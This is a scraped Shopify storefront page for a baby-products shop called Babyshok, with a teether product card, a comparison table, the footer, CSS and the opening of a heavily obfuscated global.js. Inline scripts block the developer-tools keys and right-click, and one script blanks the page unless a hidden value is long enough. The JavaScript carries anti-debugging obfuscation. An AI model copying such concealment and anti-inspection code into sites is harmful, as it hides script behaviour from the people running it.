      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/2664716871557.png?v=1638888092&width=165 165w,//babyshok.com/cdn/shop/products/2664716871557.png?v=1638888092&width=360 360w,//babyshok.com/cdn/shop/products/2664716871557.png?v=1638888092&width=533 533w,//babyshok.com/cdn/shop/products/2664716871557.png?v=1638888092 680w
                "
                src="//babyshok.com/cdn/shop/products/2664716871557.png?v=1638888092&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Whale Teether Toy-Baby Teethers-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="680"
                height="680"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/products/1297575460855.jpg?v=1640357228&width=165 165w,//babyshok.com/cdn/shop/products/1297575460855.jpg?v=1640357228&width=360 360w,//babyshok.com/cdn/shop/products/1297575460855.jpg?v=1640357228&width=533 533w,//babyshok.com/cdn/shop/products/1297575460855.jpg?v=1640357228&width=720 720w,//babyshok.com/cdn/shop/products/1297575460855.jpg?v=1640357228 800w
                  "
                  src="//babyshok.com/cdn/shop/products/1297575460855.jpg?v=1640357228&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/whale-teether-toy"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6680672075885"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6680672075885 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-6680672075885"
              >
                Whale Teether Toy
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-6680672075885"
            
          >
            <a
              href="/products/whale-teether-toy"
              id="CardLink-template--20615123435849__main-collection-product-grid-6680672075885"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-6680672075885 Badge-template--20615123435849__main-collection-product-grid-6680672075885"
            >
              Whale Teether Toy
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$24.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$24.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li></ul></div></div>
  </div>
</div>


</div><div id="shopify-section-template--20615123435849__00d606ab-90ee-4f2f-9322-0d1bc46e2dd3" class="shopify-section"><link href="//babyshok.com/cdn/shop/t/32/assets/section-comparison-table.css?v=181124781017204119551705917329" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20615123435849__00d606ab-90ee-4f2f-9322-0d1bc46e2dd3-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20615123435849__00d606ab-90ee-4f2f-9322-0d1bc46e2dd3-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 content-for-grouping">
  <div class="page-width section-template--20615123435849__00d606ab-90ee-4f2f-9322-0d1bc46e2dd3-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Why Chose Babyshok?
          </h2></div>
      <div class="comparison-table-container">
        <table class="comparison-table">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px"
              >
                    Babyshok
                  
</th>
              <th class="comparison-table__others" align="center">OTHERS</th>
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Top Quality</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      id="Layer_3"
                      data-name="Layer 3"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>24-Hours Support</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      id="Layer_3"
                      data-name="Layer 3"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Tracked Shipping</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      id="Layer_3"
                      data-name="Layer 3"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Easy Returns</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      id="Layer_3"
                      data-name="Layer 3"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//babyshok.com/cdn/shop/t/32/assets/section-promo-popup.css?v=175993886525155844911705917329" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/component-newsletter.css?v=180884587654672216131705917328" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/newsletter-section.css?v=62410470717655853621705917329" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-background-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 1000) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20615124058441__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//babyshok.com/cdn/shop/t/32/assets/section-footer.css?v=46383091618275559031705917329" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-newsletter.css?v=180884587654672216131705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-list-payment.css?v=69253961410771838501705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-list-social.css?v=52211663153726659061705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/disclosure.css?v=646595190999601341705917329" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-card.css?v=857354030700666751705917328" media="print" onload="this.media='all'">

<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-newsletter.css?v=180884587654672216131705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-list-payment.css?v=69253961410771838501705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-list-social.css?v=52211663153726659061705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/disclosure.css?v=646595190999601341705917329" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-card.css?v=857354030700666751705917328" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20615124058441__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20615124058441__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--20615124058441__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Need Help?</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Welcome to Babyshok
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our Email</h2><div class="footer-block__details-content rte">
                      <p>support@babyshok.com</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Babyshok</a></small>
        
          <small class="copyright__content">All orders are processed in USD.</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://babyshok.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//babyshok.com/cdn/shop/t/32/assets/predictive-search.js?v=16985596534672189881705917329" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!-- Failed to render app block "855628211100114053": app block path "shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507" does not exist --><!-- Failed to render app block "18423266570658624584": app block path "shopify://apps/best-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d" does not exist --><!-- Failed to render app block "17676059084223943535": app block path "shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a" does not exist --><!-- Failed to render app block "11532412952436166569": app block path "shopify://apps/loox/blocks/loox-inject/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e" does not exist --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://babyshok.com/cdn/shop/t/32/assets/section-comparison-table.css?v=181124781017204119551705917329
body_size: 9
content:
.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07);border-radius:2rem}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:1.8rem;line-height:1.3}.comparison-table tbody tr:first-of-type .comparison-table__row-name{border-radius:2rem 0 0}.comparison-table tbody tr:last-of-type .comparison-table__row-name{border-radius:0 0 0 2rem}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 2rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 2rem}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:1.8rem;margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:1.6rem}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo img{max-width:var(--mobile-logo-width);height:auto}}
/*# sourceMappingURL=/cdn/shop/t/32/assets/section-comparison-table.css.map?v=181124781017204119551705917329 */


--- FILE ---
content_type: text/javascript
request_url: https://babyshok.com/cdn/shop/t/32/assets/global.js?v=169594647715243517021705917329
body_size: 18145
content:
const _0x173fcb=_0x428e;(function(_0x13fe15,_0x3076c3){const _0x5cef9d=_0x428e,_0x320d28=_0x13fe15();for(;;)try{if(parseInt(_0x5cef9d(592))/1+-parseInt(_0x5cef9d(552))/2*(-parseInt(_0x5cef9d(519))/3)+-parseInt(_0x5cef9d(393))/4*(-parseInt(_0x5cef9d(572))/5)+parseInt(_0x5cef9d(453))/6*(parseInt(_0x5cef9d(394))/7)+-parseInt(_0x5cef9d(541))/8+-parseInt(_0x5cef9d(479))/9*(-parseInt(_0x5cef9d(598))/10)+-parseInt(_0x5cef9d(695))/11*(parseInt(_0x5cef9d(439))/12)===_0x3076c3)break;_0x320d28.push(_0x320d28.shift())}catch{_0x320d28.push(_0x320d28.shift())}})(_0x3b9f,817583);function getFocusableElements(_0x4a2fea){const _0x3e3c79=_0x428e;return Array[_0x3e3c79(422)](_0x4a2fea[_0x3e3c79(508)](_0x3e3c79(591)))}function _0x3b9f(){const _0x29d84e=["left","handleScrollBtn",".footer","isIntersecting","includes","focusOutHandling","button:not(.menu-drawer__close-menu-btn)","SPACE","toggleAddButton","counter",".bundle-deals__total-price","isScrollBtn","2540zLpaJf","134022DNwdfs","currentPage","postLink","details",".popup-modal__timer__minutes","updateUrl","getItem",'{"method":"pause"}',".template-popup","display","innerHTML","mainDetailsToggle","code","video",".quantity__button[name='minus']","input","focus","currentTarget","productContainers","closest",".product-form__input__type","handleCheckboxChange","internal-video--loading","removeErrorMessage","price","quantity-breaks","email",".comparison-slider__overlay","from","map",":checked","sliderControlLinksArray","sticky-header","keydown","playSlideshow","checkATCScroll","method","log","0px",".variant-money-change","breakpoint","currentVariant","addToCart","header-drawer","keyup","407964DLmXEA","popup-modal--active","ESCAPE","search","showSpinner",".sign-up-popup-overlay","product-recommendations","pauseAllMedia","activeElement","cloneNode","openMenuDrawer","properties[","nextElementSibling","dropdown","192YKxjko","quantity-input","data-default","product-form-","Inventory-","onKeyUp","option","bundle-deals__product--deselected","textContent","renderProductInfo","observer","closeSubmenu","sliderControlWrapper","bindEvents","[value]","getTime","type","Unchecked runtime.lastError: The message port closed before a response was received.","slider-component","formVariants","internal-video","CountryProvinceSelector",'[id^="ModalClose-"]',"catch","countryHandler","hideElement","36dWPYGd","closeButtonClick","countryEl","setUnavailable","transform","loaded","constructor","fixedDiscount","next_display_date","innerText","variantData","toString",".bundle-deals__product","aria-label",".submenu-open","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","secondary-variant-select","initPages","documentElement","getDate","selectedId","popup-overlay--active","parentNode","index","checkboxes","__proto__",".popup-modal__dismiss-btn","appendChild","data-timer-duration","querySelectorAll","updateURL","scrolledPast","moved","setDate","hasVariants","aria-controls","selectedVariants","pageTotalElement","modal-opener","pointerType","4442706FfaMhX","addListener","bind","selectedIndex","createElement","totalPages","reduce","matches","HOME","matchMedia","INPUT","comparePrices","aria-hidden","history","enableSliderLooping",'[type="application/json"]',"observe","unavailable","stringify","product-recommendations--loaded","updatePickupAvailability","updateMedia","2412992aATRlE","promo-bar-data-","checked","tabindex","postMessage","scrollTo","value","labels","focusin","requestAnimationFrame","apply","2EcpwWP","text/html","findIndex","updateOptions","hidden","onButtonClick","round","--sticky-atc-offset","shiftKey","slideshow__autoplay--paused","find","setInputAvailability","fieldName","width","true","variantPickers","next","mouseleave","onFocusOut","comparePrice","10755qndFHF","setSlideVisibility"," .product-media-modal__content",".quantity-break__variant-select","ARROWUP",".product-form__input","src","borderOffset","undefined","variantStrings","gger","idIndex","initProvince",".popup-modal__close","load","END","slidesPerPage","clientWidth",".bundle-deals__media-item-container","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","993346upNYSE","setItem","offsetLeft","StickyAtcVariantPicker-","waiting","play","1355150fpAGkn","modal-dialog","POST","onSummaryClick","complementary-products","location","initCountry","marginBottom","test","sliderControlButtons",".menu-drawer__close-menu-btn","prepend","text","string","PAGEDOWN","hideSpinner","&section_id=",".quantity-break__selector-item","smooth","mediaItemImgs","quantityGifts",".comparison-slider__overlay-under",".bundle-deals__price","connectedCallback","polite","closeMenuDrawer","stepUp",'[id^="Deferred-Poster-"]',"product-form","trim","unobserve","mainAtcBtn","classList","remove","data-src","Shopify","transitionend","mediaItemContainers","none","summary",'[id^="Slide-"]',"jsonData","atc-price-","slider",".slider-buttons",'[id^="Slider-"]',"(((.+)+)+)+$","QuantityBreaks","linkToSlide","setAutoPlay","quantityUpdateUnsubscriber",":focus-visible","getVariantData","sliderFirstItemNode","off","initVariants","select","cors",".js-vimeo",".section-header","stepDown","currencySymbol","#product-form-",".slideshow__slide","button","post",'{"event":"command","func":"',"return (function() ","updateFormIds","slider-counter__link--active","togglePlayButtonState","totalPrice","autoPlayToggle","selectedQuantity",'[id^="Details-"] summary',"style","prototype","secondarySelectSelector","preventDefault","removeAttribute","push","bundle-deals__media-item--disabled","min","updateFormVariants",".grid__item","autoplayButtonIsSetToPlay","toggle","data-provinces","scroll","floor","unlockGifts","ARROWRIGHT","url","closeAnimation","data-test-mode","variant-selects-",".popup-modal__timer__seconds","1254HtnIlL","openedBy","toFixed","updatePrices","isSlideVisible","ARROWLEFT",'[data-media-id="',".slideshow__autoplay","submenu-open","setProperty",".slider-counter--total","hasAttribute","open","sliderAutoplayButton","nextButton","replace","contains","step","dataset","unavailable_with_option","prevButton","form","featured_media","modelViewerUI","querySelector","sliderItemsToShow","Share-","provinceEl",'[role="dialog"]',"application/","define",".floating-btn","variantSelects","content","add","section","resetPages",".header-wrapper","offsetTop","menu-opening","header-wrapper--border-bottom","custom-product-field","error","div","quantity-breaks-",".quantity-break__variants","updateMasterId","removeEventListener","max","stateObject","parentElement","selectIndex",".comparison-slider","updateVariantStatuses","false",".slider-counter--current","visibility-hidden",'button[name="previous"]',"handleSelectChange","data-delay-days","scrollLeft","contentWindow","handleChange","autoplay","changeEvent","focused","setActiveMedia","firstChild","updateTotalPrice","action","0px 0px 400px 0px","filter","table","plus","floatingBtns","offsetHeight","autoRotateSlides",'[type="text"]',"productFormInput",".js-youtube","aria-live","initIds",".sign-up-popup-modal","bottom","sliderItemOffset","prices","scrollDestination","clientHeight","available","totalComparePrice","provinceContainer","productForm","slideScrollPosition","updateShareUrl",'button[name="next"]',"--viewport-height",".bundle-deals__variant-select","handleIntersection","overflow-hidden-","name","loadContent","aria-current",".comparison-slider__input","mousedown","autoplaySpeed","ProductSubmitButton-","onCloseButtonClick","getAttribute",".search-modal__form--polyfill","details[open]","getElementById","aria-expanded","forEach","hide","createInputs","indexOf","getBoundingClientRect","#ProductModal-","Sku-","data-autoplay","currentPageElement","toUpperCase","secondarySelect","validateQtyRules",'[name="add"]',"template","console","body","then","parse","focusout","host",".comparison-slider__line","setAttribute","isAfterScroll","change","sliderItems","?variant=","target","variantChange",".bundle-deals__media-item-img","unshift","menu-open","scrollBtn","setSelectionRange",'input[type="radio"], option',"json","data-search-value","disconnectedCallback","modalClosed","accessibilityStrings",".quantity__button[name='plus']","footerSpacing","dropdwon","updateVariantInput","disabled","shopUrl","disconnect","canplaythrough","originalSection","inputs","price-","pause",".bundle-deals__total-compare-price","update","parseFromString",'[name="add"] > span',"TAB","setSelectorByValue","length","scrollY","debu",'[id^="MediaGallery-',".slider__slide","dispatchEvent","show","afterScroll","header","slideshow-component","options",'[id^="custom-label-',".quantity-break","role","tagName","focusInHandling","split","onVariantChange","percentageLeft","click",'input[type="radio"]:checked',"input[checked]",".header__icon--menu[aria-expanded=true]","exception","status","addEventListener"];return _0x3b9f=function(){return _0x29d84e},_0x3b9f()}document[_0x173fcb(508)](_0x173fcb(672))[_0x173fcb(298)](_0x2089af=>{const _0x2271b4=_0x173fcb;_0x2089af[_0x2271b4(319)](_0x2271b4(368),_0x2271b4(662)),_0x2089af[_0x2271b4(319)](_0x2271b4(297),_0x2089af[_0x2271b4(501)].hasAttribute(_0x2271b4(707))),_0x2089af.nextElementSibling[_0x2271b4(802)]("id")&&_0x2089af[_0x2271b4(319)](_0x2271b4(514),_0x2089af.nextElementSibling.id),_0x2089af.addEventListener(_0x2271b4(374),_0x5d99c9=>{const 